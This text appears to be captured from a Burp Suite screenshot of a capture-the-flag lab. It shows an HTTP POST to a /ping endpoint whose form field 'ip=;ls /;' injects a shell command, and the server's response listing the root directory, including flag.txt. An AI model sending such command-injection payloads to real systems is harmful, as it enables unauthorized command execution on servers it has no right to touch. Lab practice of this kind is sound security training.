 Send Cancel < ▼ > ▼ Target: http://8
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 83.136.255.120:58582
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://83.136.255.120:58582
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://83.136.255.120:58582/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=;ls /;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 12 Dec 2023 09:59:20 GMT
4 Connection: close
5 Content-Length: 107
6
7 bin
8 boot
9 dev
10 etc
11 flag.txt
12 home
13 lib
14 lib32
15 lib64
16 libx32
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29